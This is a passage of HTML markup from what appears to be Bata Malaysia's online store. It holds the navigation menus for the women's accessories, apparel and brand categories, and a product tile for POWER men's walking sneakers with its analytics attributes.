    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055800634587W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE AQUA"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8286876">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8286876"
        data-analytics-product-id="521D_2024_8286876"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html"
        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
